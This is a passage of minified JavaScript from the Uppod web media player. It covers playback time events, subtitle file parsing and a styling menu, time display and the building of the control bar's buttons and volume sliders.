0!=media.currentTime&&(vars.reloadercounter=0,Reload())):vars.reloadercounter=0,vars.reloadertime=CurrentTime()),0!=vars.eventtime&&iplay)if(is_array(vars.eventtime))for(l=0;l<vars.eventtime.length;l++)vars.events["time"+vars.eventtime[l]]||CurrentTime()>vars.eventtime[l]&&Event("time"+vars.eventtime[l],CurrentTime());else vars.events.time||CurrentTime()>vars.eventtime&&Event("time",CurrentTime());if(0!=vars.eventplayed&&iplay)if(is_array(vars.eventplayed))for(l=0;l<vars.eventplayed.length;l++)vars.events["played"+vars.eventplayed[l]]||CurrentTime()/Duration()*100>vars.eventplayed[l]&&Event("played"+vars.eventplayed[l],CurrentTime()/Duration()*100);else vars.events.played||CurrentTime()/Duration()*100>vars.eventplayed&&Event("played",CurrentTime()/Duration()*100);if(line_b&&run_b?RunPos(run_b,line_b,line_play_b,line_all_b,run_pos):"",void 0!=sub&&1==vars.substart&&sub[sub_lang]&&sub[sub_lang][1]){if(i=parseInt(10*CurrentTime()),null!=sub[sub_lang][1][i]){if(o="",1==vars.sublangsall&&sub_lang_all)for(l=0;l<sub.length;l++)o+=sub[l][0][sub[l][1][i]]?sub[l][0][sub[l][1][i]]+(l<sub.length-1?"<br>":""):"";else o=sub[sub_lang][0][sub[sub_lang][1][i]];sub&&(s=!1,sub_last&&(sub_last==o?s=!0:""),sub_showed?"":s=!1,s?"":ShowSub(o))}void 0==sub[sub_lang][1][i]&&sub_showed&&StopSub()}}ifull&&!irealfull&&(""!=vars.iframe?window.parent.innerWidth!=vars.stg.offsetWidth||window.parent.innerHeight!=vars.stg.offsetHeight?Full("re"):"":window.innerWidth!=vars.stg.offsetWidth||window.innerHeight!=vars.stg.offsetHeight?Full("re"):"")}function CurrentTime(){return t=0,isYoutube()?t=media_yt.getCurrentTime():media?t=media.currentTime:"",t}function Duration(){return t=0,isYoutube()?t=media_yt.getDuration():media&&media.duration&&"Infinity"!=media.duration&&(t=media.duration),t}function NotFound(){if(vars.or.length>1)vars.ori==vars.or.length-1&&(vars.ori=-1),vars.ori++,NewFile(vars.or[vars.ori]);else{if(Pause(),1==vars.alerts){var t=vars.lang2.file+" "+vars.lang2.notfound;Alert(t)}Event("player_error","file not found")}}function TheEnd(){nativecontrols||CntrlShow(),media&&(isYoutube()||(media.currentTime=0),media.pause()),1==vars.menuauto&&menu_b&&(isVisible(menu_big)?"":Menu()),Event("end")}function isVisible(t){var e=!1;return t&&("none"!=t.style.visible?e=!0:""),e}function FontStyle(t){var e="normal";return("i"==t||"b><i"==t)&&(e="italic"),e}function FontWeight(t){var e="normal";return("b"==t||"b><i"==t)&&(e="bold"),e}function ShowBuffer(){buffer_b&&uppod.controls().Buffer.show()}function HideBuffer(){buffer_b&&uppod.controls().Buffer.hide(),ibuff=!1}function updateTimeDisplay(){time_play_b?time_play_b.c.innerHTML=formatTime(CurrentTime()):"",time_all_b?time_all_b.c.innerHTML=formatTime(Duration()):""}function formatTime(t){var e,i,o;return t=Math.round(t),e=Math.floor(t/60),i=Math.floor(e/60),e=Math.floor(e%60),t=Math.floor(t%60),(i>0||timelength>5)&&10>e?e="0"+e:"",t=t>=10?t:"0"+t,o=(i>0||timelength>5?i+":":"")+e+":"+t,o.length!=timelength&&(timelength=o.length,PlaceControls()),o}function CreateSubs(){var t,e=vars.sub.split(","),i=vars.sublangs?vars.sublangs.split(","):Array();for(sub=Array(),t=0;t<e.length;t++)CreateSub(t,e[t],i[t]),i[t]&&vars.sublang&&i[t]==vars.sublang?sub_lang=t:""}function CreateSub(t,e,o){var l,s,n,a,r,c,h,p,u;if(e)if(0==e.indexOf("#")&&(e=un(e)),l=vars.sub_shift,e.indexOf("shift=")>0&&(l=1*e.substr(e.indexOf("shift=")+6)),mobile&&nativecontrols)s=document.createElement("track"),s.setAttribute("src",e),s.setAttribute("label",o),1==vars.substart&&0==t?s.setAttribute("default","true"):"",media.appendChild(s);else{if(n=LoadFile(e),n&&(e.indexOf(".srt")>-1||e.indexOf(".ass")>-1||e.indexOf(".ssa")>-1||e.indexOf(".vtt")>-1))for(sub[t]=Object(),sub[t][0]=Array(),sub[t][1]=Array(),a=Array(),a=n.split("\n"),r=1,c=0,h=0,i=0;i<a.length;i++){if(e.indexOf(".srt")>-1||e.indexOf(".vtt")>-1)if(a[i].indexOf("-->")>-1&&a[i].indexOf(":")>-1){for(c=1*TimerSub(a[i].substr(0,a[i].indexOf("-->")))+l,h=1*TimerSub(a[i].substr(a[i].indexOf("-->")+4,12))+l,sub[t][0][c]="",p=c;h>p;p++)sub[t][1][p]=c;r++}else""!=a[i]&&a[i].length>1&&a[i]!=r&&(sub[t][0][c]+=a[i]);if((e.indexOf(".ass")>-1||e.indexOf(".ssa")>-1)&&a[i].indexOf("Dialogue:")>-1)for(c=1*TimerSub(a[i].substr(e.indexOf(".ssa")>-1?a[i].indexOf("=0")+3:12,12))+l,h=1*TimerSub(a[i].substr(e.indexOf(".ssa")>-1?a[i].indexOf("=0")+14:23,10))+l,u="",a[i].indexOf("0,,")>0?u=a[i].substr(a[i].indexOf("0,,")+3):a[i].indexOf("ffect,")>0&&(u=a[i].substr(a[i].indexOf("ffect,")+6)),void 0!=sub[t][0][c]?sub[t][0][c]+="\n"+u:sub[t][0][c]=u,sub[t][0][c]=sub[t][0][c].replace(/{.*?}/,""),sub[t][0][c]=sub[t][0][c].replace(/\\\\N/,"\n"),p=c;h>p;p++)sub[t][1][p]=c}vars.substart=1}}function ShowSub(t){sub_text&&KillSub(),sub_text=document.createElement("div"),sub_bg=document.createElement("div"),body.c.appendChild(sub_bg),body.c.appendChild(sub_text),Show(sub_text),Show(sub_bg),sub_last=t,sub_text.innerHTML=t,sub_showed=!0,PositionSub()}function StopSub(){sub_text&&(KillSub(),sub_showed=!1)}function KillSub(){sub_text&&(sub_text.innerHTML="",body.c.removeChild(sub_bg),body.c.removeChild(sub_text),sub_bg=null,sub_text=null)}function PositionSub(){var t,e,i,o,l,s=(ifull?vars.sh:vars.ph)-(1!=vars.cntrlout||ifull?vars.cntrloutheight:vars.padding/2);sub_text&&(t=vars.sw-60,CSS(sub_text,{position:"absolute",color:(6==vars.subcolor.length?"#":"")+vars.subcolor,fontFamily:vars.subfont,fontSize:vars.subsize*(ifull?1.5:1)+"%","text-align":"center","line-height":"120%","text-shadow":"1px 1px 1px rgba(1,1,1,0.4)"}),CSS(sub_bg,{position:"absolute",backgroundColor:(6==vars.subbgcolor.length?"#":"")+vars.subbgcolor,opacity:vars.subbgalpha,borderRadius:vars.subbgo/2}),CSS(sub_text,{"max-width":t}),e=s-vars.submargin*(ifull?vars.sh/vars.stageheight:1)-10-sub_text.offsetHeight-5,i=(vars.sw-(sub_text.offsetWidth+20))/2,CSS(sub_text,{position:"absolute",top:e,left:i+10}),CSS(sub_bg,{width:sub_text.offsetWidth+20,height:sub_text.offsetHeight+10,position:"absolute",top:e-5,left:i})),sub_menu&&(o=s-sub_menu.offsetHeight,l=sub_b.c.offsetLeft-sub_menu.offsetWidth+sub_b.w+5,0>l?l=0:"",CSS(sub_menu,{position:"absolute",top:o,left:l}),CSS(sub_menu_bg,{position:"absolute",top:o,left:l}))}function TimerSub(t){var e=t.split(":"),i=0;return"00"!=e[0]?i+=3600*e[0]:"","00"!=e[1]?i+=60*e[1]:"",i+=1*e[2].substr(0,2),i=10*i+1*e[2].substr(3,1)}function SetSub(){var t,e,i,o,l,s,n,a,r,c,h,p,u,d,v,b,f,m,_,g,y,x,S;if(sub_menu)ToggleView(sub_menu_bg),ToggleView(sub_menu),PositionSub();else{for(sub_menu=document.createElement("div"),sub_menu_bg=document.createElement("div"),body.c.appendChild(sub_menu_bg),body.c.appendChild(sub_menu),sub_menu.innerHTML='<div id="uppodplayer_sub_switcher" style="width:47px;height:18px;border:1px solid rgba(255,255,255,0.5);border-radius:20px;margin-bottom:10px;padding:1px;cursor:pointer"><div id="uppodplayer_sub_switcher_bg" style="width:45px;height:16px;background:#fff;border-radius:18px;padding:1px;"><div id="uppodplayer_sub_switcher_dot" style="width:16px;height:16px;background:#000;border-radius:17px;color:#000;text-align:center;'+(0==vars.substart?"float:left":"float:right")+'"></div></div></div>',uppod.document.getElementById("uppodplayer_sub_switcher").onclick=ToggleSub,t=document.createElement("div"),sub_menu.appendChild(t),CSS(t,{fontSize:"80%",position:"absolute",top:5,right:7,color:"#fff",opacity:.5,"margin-top":"-2px",cursor:"pointer"}),t.innerHTML="\xd7",t.onclick=SetSub,CSS(sub_menu,{position:"absolute",top:0,left:0,color:"#fff",font:"90% sans-serif",borderRadius:10,padding:10,width:119}),sub_menu2=document.createElement("div"),ToggleSubStyle(),sub_menu.appendChild(sub_menu2),e=document.createElement("div"),SetSubButStyle(e,!1),e.innerHTML="+",CSS(e,{margin:"0 5px 5px 0"}),i=document.createElement("div"),SetSubButStyle(i,!1),i.innerHTML="-",CSS(i,{margin:"0 20px 5px 0"}),e.onclick=function(){vars.subsize+=10,PositionSub()},i.onclick=function(){vars.subsize-=10,PositionSub()},o=document.createElement("div"),SetSubButStyle(o,!1),o.innerHTML="\u2227",CSS(o,{margin:"0 5px 5px 0"}),l=document.createElement("div"),SetSubButStyle(l,!1),l.innerHTML="\u2228",CSS(l,{margin:"0 0 5px 0"}),o.onclick=function(){vars.submargin+=10,PositionSub()},l.onclick=function(){vars.submargin-=10,PositionSub()},s=document.createElement("br"),sub_menu2.appendChild(s),n=Array(),a=Array("FFFFFF","000000","FAED54","FFB0BE","72CCF8","62DE50","E8BBFF","FEBA54"),r=2,c=0;7>c;c++)n[c]=document.createElement("div"),SetSubButStyle(n[c],!0),CSS(n[c],{border:"1px solid #"+(1==c?"666":a[c]),color:"#"+a[c]}),n[c].onclick=function(){vars.subcolor=this.style.color,isub_menu_color.innerHTML="",this.innerHTML="\xb0",isub_menu_color=this,PositionSub()},vars.subcolor==a[c]?r=c:"";for(n[r].innerHTML="\xb0",isub_menu_color=n[r],h=document.createElement("br"),sub_menu2.appendChild(h),p=Array(),u=Array("FFFFFF","000000","FEF370","D90000","073DA0","409829","644082","a56305"),d=1,c=0;7>c;c++)p[c]=document.createElement("div"),SetSubButStyle(p[c],!0),CSS(p[c],{"background-color":"#"+u[c],borderColor:"#"+(1==c?"666":u[c]),color:"#fff"}),0==c||2==c?CSS(p[c],{color:"#000"}):"",p[c].onclick=function(){vars.subbgcolor=this.style.backgroundColor,isub_menu_bgcolor.innerHTML="",this.innerHTML="\xb0",isub_menu_bgcolor=this,PositionSub()},vars.subbgcolor==u[c]?d=c:"";if(p[d].innerHTML="\xb0",isub_menu_bgcolor=p[d],v=document.createElement("br"),sub_menu2.appendChild(v),b=document.createElement("div"),sub_menu2.appendChild(b),CSS(b,{"float":"left",margin:"0 2px 0 2px",cursor:"default"}),b.innerHTML="-",f=document.createElement("div"),CSS(f,{width:91,height:4,border:"1px solid #fff",borderRadius:4,"float":"left",margin:"5px 3px",cursor:"pointer"}),sub_menu2.appendChild(f),m=document.createElement("div"),f.appendChild(m),CSS(m,{width:100*vars.subbgalpha+"%",height:4,borderRadius:4,background:"#fff"}),_=document.createElement("div"),sub_menu2.appendChild(_),CSS(_,{"float":"left",margin:"0 0 0 2px",fontSize:"80%",cursor:"default"}),_.innerHTML="+",f.onclick=function(){var t=event.clientX-findLeft(this);5>t?t=0:"",CSS(this.firstElementChild,{width:t}),vars.subbgalpha=t/this.offsetWidth,PositionSub()},vars.sublangs){for(g=document.createElement("select"),y=vars.sublangs.split(","),x=0;x<y.length;x++)S=document.createElement("option"),S.innerHTML=y[x],g.appendChild(S),y[x]==vars.sublang&&(sub_lang=x,S.setAttribute("selected","true"));1==vars.sublangsall&&y.length>1&&(S=document.createElement("option"),S.innerHTML=vars.lang2.all,g.appendChild(S)),sub_menu2.appendChild(g),g.onchange=function(){1==vars.sublangsall&&this.selectedIndex==this.length-1?(sub_lang=0,sub_lang_all=!0):(sub_lang_all=!1,sub_lang=this.selectedIndex)},CSS(g,{width:120,cursor:"pointer"})}CSS(sub_menu_bg,{position:"absolute",top:0,left:0,background:"#000",width:sub_menu.offsetWidth,height:sub_menu.offsetHeight,opacity:"0.7",borderRadius:10}),PositionSub(),sub_menu.style.zIndex=7,sub_menu_bg.style.zIndex=7}}function ToggleSub(){var t=sub_menu.firstElementChild.firstElementChild.firstElementChild;CSS(t,{"float":1==vars.substart?"left":"right"}),sub?vars.substart=0==vars.substart?1:0:vars.sub&&0==vars.substart?(CreateSubs(),vars.substart=1):vars.substart=0==vars.substart?1:0,0==vars.substart&&StopSub(),ToggleSubStyle()}function ToggleSubStyle(){0==vars.substart?CSS(sub_menu2,{visibility:"hidden"}):CSS(sub_menu2,{visibility:"visible"}),0==vars.substart?CSS(uppodplayer_sub_switcher_dot,{background:"#fff"}):CSS(uppodplayer_sub_switcher_dot,{background:"#000"}),0==vars.substart?CSS(uppodplayer_sub_switcher_bg,{background:0}):CSS(uppodplayer_sub_switcher_bg,{background:"#fff"})}function SetSubButStyle(t,e){sub_menu2.appendChild(t),CSS(t,{"float":"left",textAlign:"center",width:e?11:20,height:e?11:20,border:"1px solid rgba(255,255,255,0.5)",borderRadius:e?11:20,margin:e?"3px 2px 7px 2px":0,cursor:"pointer"})}function Controls(){var t,e,i,o,l,s,n;if(!vars.youtube||!browser.restrictMediaPlay){for(t=uppod.controls(),t.add(new Uppod.ControlBar(uppod)),controls=t.ControlBar.dom,sep_b=[],sep=0,CntrlBg(),cntrl=vars.controls.split(","),cntrlength=0,cntrls=[],cntrli=[],e=0;e<cntrl.length;e++){if(("play"==cntrl[e]||"playstop"==cntrl[e])&&(play_b=new Element("play",20,20),t.addElement("Play",play_b),controls.appendChild(play_b.c),CSS(play_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-play_b.h)/2+play_b.s.margintop-play_b.s.marginbottom}),play_b.c.onclick=Toggle,1==vars.tip&&0==play_b.s.notip&&(play_b.c.onmouseover=function(){var t=play_b.s.play_tip?play_b.s.play_tip:vars.lang2.play;ToolTip(play_b.c,t)},play_b.c.onmouseout=function(){ToolTipHide(play_b.c)}),pause_b=new Element("playstop"==cntrl[e]?"stop":"pause",20,20,"","play"),t.addElement("Pause",pause_b),controls.appendChild(pause_b.c),CSS(pause_b.c,{cursor:"pointer",display:"none",position:"absolute",top:(vars.cntrloutheight-pause_b.h)/2+pause_b.s.margintop-pause_b.s.marginbottom}),pause_b.c.onclick="playstop"==cntrl[e]?Stop:Toggle,cntrls[e]=pause_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+play_b.s.marginleft+play_b.s.marginright,cntrli[e]=play_b,1==vars.tip&&0==pause_b.s.notip&&(pause_b.c.onmouseover=function(){ToolTip(pause_b.c,pause_b.s.pause_tip?pause_b.s.pause_tip:vars.lang2.pause)},pause_b.c.onmouseout=function(){ToolTipHide(pause_b.c)})),"back"==cntrl[e]&&(back_b=new Element("back",30,20),t.addElement("Back",back_b),controls.appendChild(back_b.c),CSS(back_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-back_b.h)/2+back_b.s.margintop-back_b.s.marginbottom}),back_b.c.onclick=Back,cntrls[e]=back_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+back_b.s.marginleft+back_b.s.marginright,cntrli[e]=back_b,1==vars.tip&&0==back_b.s.notip&&(back_b.c.onmouseover=function(){ToolTip(back_b.c,back_b.s.tip?back_b.s.tip:vars.lang2.back)},back_b.c.onmouseout=function(){ToolTipHide(back_b.c)})),"stop"==cntrl[e]&&(stop_b=new Element("stop",20,20),t.addElement("Stop",stop_b),controls.appendChild(stop_b.c),CSS(stop_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-stop_b.h)/2+stop_b.s.margintop-stop_b.s.marginbottom}),stop_b.c.onclick=Stop,cntrls[e]=stop_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+stop_b.s.marginleft+stop_b.s.marginright,cntrli[e]=stop_b,1==vars.tip&&0==stop_b.s.notip&&(stop_b.c.onmouseover=function(){ToolTip(stop_b.c,stop_b.s.tip?stop_b.s.tip:vars.lang2.stop)},stop_b.c.onmouseout=function(){ToolTipHide(stop_b.c)})),0==cntrl[e].indexOf("my")&&(i=cntrl[e].substr(2),mybuts[i]=new Element("my"+i,20,20),controls.appendChild(mybuts[i].c),CSS(mybuts[i].c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-mybuts[i].h)/2+mybuts[i].s.margintop-mybuts[i].s.marginbottom}),mybuts[i].c.id="uppod_mybut"+i,mybuts[i].c.onclick=function(){Mybut(this.id)},cntrls[e]=mybuts[i].w+vars.cntrlmargin,cntrlength+=cntrls[e]+mybuts[i].s.marginleft+mybuts[i].s.marginright,cntrli[e]=mybuts[i],1==vars.tip&&0==mybuts[i].s.notip&&mybuts[i].s.tip&&(mybuts[i].c.onmouseover=function(){ToolTip(mybuts[i].c,mybuts[i].s.tip)},mybuts[i].c.onmouseout=function(){ToolTipHide(mybuts[i].c)})),"download"==cntrl[e]&&(download_b=new Element("download",20,20),t.addElement("Download",download_b),controls.appendChild(download_b.c),CSS(download_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-download_b.h)/2+download_b.s.margintop-download_b.s.marginbottom}),download_b.c.onclick=Download,cntrls[e]=download_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+download_b.s.marginleft+download_b.s.marginright,cntrli[e]=download_b,1==vars.tip&&0==download_b.s.notip&&(download_b.c.onmouseover=function(){ToolTip(download_b.c,download_b.s.tip?download_b.s.tip:vars.lang2.download)},download_b.c.onmouseout=function(){ToolTipHide(download_b.c)})),"next"==cntrl[e]&&(next_b=new Element("next",20,20),t.addElement("Next",next_b),controls.appendChild(next_b.c),CSS(next_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-next_b.h)/2+next_b.s.margintop-next_b.s.marginbottom}),next_b.c.onclick=Next,cntrls[e]=next_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+next_b.s.marginleft+next_b.s.marginright,cntrli[e]=next_b,1==vars.tip&&0==next_b.s.notip&&(next_b.c.onmouseover=function(){ToolTip(next_b.c,next_b.s.tip?next_b.s.tip:vars.lang2.next)},next_b.c.onmouseout=function(){ToolTipHide(next_b.c)})),"prev"==cntrl[e]&&(prev_b=new Element("prev",20,20),t.addElement("Prev",prev_b),controls.appendChild(prev_b.c),CSS(prev_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-prev_b.h)/2+prev_b.s.margintop-prev_b.s.marginbottom}),0==vars.random&&CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}),prev_b.c.onclick=Prev,cntrls[e]=prev_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+prev_b.s.marginleft+prev_b.s.marginright,cntrli[e]=prev_b,1==vars.tip&&0==prev_b.s.notip&&(prev_b.c.onmouseover=function(){ToolTip(prev_b.c,prev_b.s.tip?prev_b.s.tip:vars.lang2.prev)},prev_b.c.onmouseout=function(){ToolTipHide(prev_b.c)})),"time_play"==cntrl[e]&&(time_play_b=new Element("time_play",30,20),t.addElement("TimePlay",time_play_b),controls.appendChild(time_play_b.c),CSS(time_play_b.c,{cursor:"default",position:"absolute",top:(vars.cntrloutheight-time_play_b.h)/2+3+1*time_play_b.s.margintop-1*time_play_b.s.marginbottom,"white-space":"nowrap"}),cntrls[e]=time_play_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+time_play_b.s.marginleft+time_play_b.s.marginright,cntrli[e]=time_play_b,timeitems++),"time_all"==cntrl[e]&&(time_all_b=new Element("time_all",30,20),t.addElement("TimeAll",time_all_b),controls.appendChild(time_all_b.c),CSS(time_all_b.c,{cursor:"default",position:"absolute",top:(vars.cntrloutheight-time_all_b.h)/2+3+1*time_all_b.s.margintop-1*time_all_b.s.marginbottom,"white-space":"nowrap"}),cntrls[e]=time_all_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+time_all_b.s.marginleft+time_all_b.s.marginright,cntrli[e]=time_all_b,timeitems++),"|"==cntrl[e]&&(sep_b[sep]=new Element("separator",5,20),t.addElement("Separator",sep_b[sep]),controls.appendChild(sep_b[sep].c),CSS(sep_b[sep].c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-sep_b[sep].h)/2+sep_b[sep].s.margintop-sep_b[sep].s.marginbottom}),cntrls[e]=sep_b[sep].w+vars.cntrlmargin,cntrlength+=cntrls[e]+sep_b[sep].s.marginleft+sep_b[sep].s.marginright,cntrli[e]=sep_b[sep],sep++),"run_line"==cntrl[e]&&(o=Cntrl_Style("run"),run_b=document.createElement("div"),t.addDom("RunLine",run_b),controls.appendChild(run_b),l=vars.cntrlline.h,vars.cntrl_line&&vars.cntrl_line.h&&(l=vars.cntrl_line.h),0==o.position&&(l%2!=o.h%2&&o.h++,1==o.o&&(o.w=o.h)),CSS(run_b,{cursor:"pointer",position:"absolute",left:0,top:1*o.margintop-1*o.marginbottom,width:o.w+"px",height:o.h+"px",borderRadius:o.w*o.o+"px","opacity(":o.alpha,filter:"alpha(opacity="+100*o.alpha+")"}),CheckGradiendDiv(run_b,o.color),o.icon&&String(o.icon).indexOf("http://")>-1&&IconImg(o.icon,run_b,0,o.pic_w,o.pic_h,o.halficonisover),1==o.bg&&CSS(run_b,{border:"2px solid #"+ReColor(o.bgcolor)}),run_pos=o.position,1==vars.tip&&0==line_s.notip&&(run_b.onmouseover=function(){media.duration?ToolTip(run_b,"line"):""},run_b.onmouseout=function(){ToolTipHide(run_b)})),"run_volume"!=cntrl[e]||mobile||(o=Cntrl_Style("run_volume"),runvolume_b=document.createElement("div"),t.addDom("RunVolume",runvolume_b),controls.appendChild(runvolume_b),CSS(runvolume_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:o.w+"px",height:o.h+"px",borderRadius:o.w*o.o+"px",opacity:o.alpha,filter:"alpha(opacity="+100*o.alpha+")"}),CheckGradiendDiv(runvolume_b,o.color),runvolume_pos=o.position,vars.ivolbar_v&&Hide(runvolume_b),1==o.bg&&CSS(runvolume_b,{border:"2px solid #"+ReColor(o.bgcolor)})),"sound"!=cntrl[e]||mobile||(cntrl[e]="volume",vars.cntrl_volume=vars.cntrl_sound),"volume"!=cntrl[e]&&"volbarline_v"!=cntrl[e]||mobile||(volume_b=new Element("volume",20,20),t.addElement("Volume",volume_b),controls.appendChild(volume_b.c),CSS(volume_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volume_b.h)/2+volume_b.s.margintop-volume_b.s.marginbottom}),volume_b.c.onclick=Mute,volume_mute_b=new Element("volume_mute",20,20,"","volume"),t.addElement("VolumeMute",volume_mute_b),controls.appendChild(volume_mute_b.c),CSS(volume_mute_b.c,{display:"none",cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volume_mute_b.h)/2+volume_mute_b.s.margintop-volume_mute_b.s.marginbottom}),cntrls[e]=volume_mute_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+volume_mute_b.s.marginleft+volume_mute_b.s.marginright,volume_mute_b.c.onclick=Mute,cntrli[e]=volume_b,1==vars.tip&&0==volume_b.s.notip?volume_b.c.title=volume_b.s.tip?volume_b.s.tip:vars.lang2.volume:"","volbarline_v"==cntrl[e]&&(vars.ivolbar_v=!0,volbarline_b=document.createElement("div"),t.addDom("VolumeBarlineV",volbarline_b),controls.appendChild(volbarline_b),vars.cntrl_volbarline_v.bg=0,CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:0}),volbarline_s=Cntrl_Style("volbarline_v"),volbarline_all_b=document.createElement("div"),volbarline_b.appendChild(volbarline_all_b),CSS(volbarline_all_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.all_a,filter:"alpha(opacity="+100*volbarline_s.all_a+")"}),CheckGradiendDiv(volbarline_all_b,volbarline_s.color_all),volbarline_s.active=!1,CSS(volbarline_b,{display:"none",cursor:"pointer",position:"absolute",top:vars.cntrloutheight-volbarline_s.h-10}),volbarline_play_b=document.createElement("div"),volbarline_b.appendChild(volbarline_play_b),CSS(volbarline_play_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.play_a,filter:"alpha(opacity="+100*volbarline_s.play_a+")"}),CheckGradiendDiv(volbarline_play_b,volbarline_s.color_play),CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:-volbarline_s.h}),CSS(volbarline_play_b,{height:volbarline_s.h*vars.volume,top:volbarline_s.h-volbarline_s.h*vars.volume}),volbarline_b.onmousedown=function(t){if(volbarline_s.active=!0,!t)var t=window.event;VolumeMove_v(t)},volbarline_b.onmousemove=function(t){if(!t)var t=window.event;VolumeMove_v(t)},volbarline_b.onmouseup=function(){volbarline_s.active=!1},volbarline_b.onmouseover=function(){volbarline_s.over=!0},volbarline_b.onmouseout=function(){volbarline_s.over=!1},volume_mute_b.c.onmouseout=volume_b.c.onmouseover=function(){CSS(volbarline_b,{display:"block"}),runvolume_b&&(CSS(runvolume_b,{display:"block"}),runvolume_b.style.zIndex=8,RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos)),volbarline_s.over=!0},volume_mute_b.c.onmouseover=volume_b.c.onmouseover=function(){CSS(volbarline_b,{display:"block"}),runvolume_b&&(CSS(runvolume_b,{display:"block"}),runvolume_b.style.zIndex=8,RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos)),volbarline_s.over=!0},volume_mute_b.c.onmouseout=volume_b.c.onmouseout=VolbarHide,volbarline_b.style.zIndex=7,runvolume_b&&Hide(runvolume_b))),"tune"!=cntrl[e]||mobile||(cntrl[e]="volbarline",vars.cntrl_volbarline=vars.cntrl_tune),"volbarline"!=cntrl[e]||mobile||(volbarline_b=document.createElement("div"),t.addDom("VolumeBarline",volbarline_b),controls.appendChild(volbarline_b),volbarline_s=Cntrl_Style("volbarline"),volbarline_all_b=document.createElement("div"),volbarline_b.appendChild(volbarline_all_b),CSS(volbarline_all_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.all_a,filter:"alpha(opacity="+100*volbarline_s.all_a+")"}),CheckGradiendDiv(volbarline_all_b,volbarline_s.color_all),volbarline_s.active=!1,volbarline_play_b=document.createElement("div"),volbarline_b.appendChild(volbarline_play_b),CSS(volbarline_play_b,{cursor:"pointer",position:"absolute",left:0,top:0,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.play_a,filter:"alpha(opacity="+100*volbarline_s.play_a+")"}),CheckGradiendDiv(volbarline_play_b,volbarline_s.color_all),CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volbarline_s.h)/2+volbarline_s.margintop-volbarline_s.marginbottom}),cntrls[e]=volbarline_s.w+vars.cntrlmargin+5,cntrlength+=cntrls[e]+volbarline_s.marginleft+volbarline_s.marginright,CSS(volbarline_play_b,{width:volbarline_s.w*(v?v:vars.volume)}),volbarline_b.onmousedown=function(t){if(volbarline_s.active=!0,!t)var t=window.event;VolumeMove(t)},volbarline_b.onmousemove=function(t){if(!t)var t=window.event;VolumeMove(t)},volbarline_b.onmouseout=function(t){if(!t)var t=window.event;VolumeOut(t)},volbarline_b.onmouseup=function(){volbarline_s.active=!1},cntrli[e]=volbarline_b),"volbar"==cntrl[e]&&!mobile){for(volbar_b=document.createElement("div"),t.addDom("VolumeBar",volbar_b),controls.appendChild(volbar_b),volbars=[],vars.cntrl_volbar.all_a?vars.cntrlvolbar.all_a=vars.cntrl_volbar.all_a:"",vars.cntrl_volbar.play_a?vars.cntrlvolbar.play_a=vars.cntrl_volbar.play_a:"",vars.cntrl_volbar.icon&&(1==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=10,vars.cntrlvolbar.bar=1),2==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=5,vars.cntrlvolbar.bar=0),3==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=10,vars.cntrlvolbar.bar=0)),vars.cntrl_volbar.n?vars.cntrlvolbar.n=vars.cntrl_volbar.n:"",vars.cntrl_volbar.bar?vars.cntrlvolbar.bar=vars.cntrl_volbar.bar:"",vars.cntrl_volbar.scale?vars.cntrlvolbar.scale=vars.cntrl_volbar.scale:"",vars.cntrlvolbar.margintop=vars.cntrl_volbar.margintop?vars.cntrl_volbar.margintop:0,vars.cntrlvolbar.marginbottom=vars.cntrl_volbar.marginbottom?vars.cntrl_volbar.marginbottom:0,vars.cntrlvolbar.w=5*vars.cntrlvolbar.n*vars.cntrlvolbar.scale,vars.cntrlvolbar.h=10*vars.cntrlvolbar.scale,vb=0;vb<vars.cntrlvolbar.n;vb++)s=1==vars.cntrlvolbar.bar?10/vars.cntrlvolbar.n*(vb+1):10*vars.cntrlvolbar.scale,volbars[vb]=new Element("volbar",3*vars.cntrlvolbar.scale,s),volbar_b.appendChild(volbars[vb].c),CSS(volbars[vb].c,{position:"absolute",top:10*vars.cntrlvolbar.scale-s*vars.cntrlvolbar.scale,left:5*vb*vars.cntrlvolbar.scale+10*(vars.cntrlvolbar.scale-1),opacity:vars.cntrlvolbar.all_a}),1==vars.cntrl_volbar.bar&&(volbars[vb].c.onmouseover=function(){CSS(this,{top:s-1})
